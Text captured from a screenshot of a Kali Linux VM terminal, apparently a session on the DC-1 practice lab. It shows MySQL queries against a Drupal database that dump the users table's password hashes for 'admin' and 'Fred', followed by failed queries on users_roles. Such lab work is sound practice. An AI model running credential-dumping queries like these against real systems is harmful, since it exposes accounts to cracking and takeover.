 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI DC 1
1 2 3 4 (genmon)XXX 22:15
ayman@ayman: ~
File Actions Edit View Help
ayman@ayman: ~ ayman@ayman: ~ ayman@ayman: ~
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
+-----------------------------+
80 rows in set (0.00 sec)
mysql> select name,pass from users
select name,pass from users
    → ;
;
+-------+---------------------------------------------------------+
| name | pass |
+-------+---------------------------------------------------------+
| | |
| admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR |
| Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg |
+-------+---------------------------------------------------------+
3 rows in set (0.00 sec)
mysql> select name,role from users_roles
select name,role from users_roles
    → ;
;
ERROR 1054 (42S22): Unknown column 'name' in 'field list'
mysql> select user,role from users_roles;
select user,role from users_roles;
ERROR 1054 (42S22): Unknown column 'user' in 'field list'
mysql> select * from users_roles;
select * from users_roles;
+-----+-----+
| uid | rid |
+-----+-----+
Drupal Site
Welcome to Drupal Site
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
10
ENG
10:15 PM
5/12/2026
1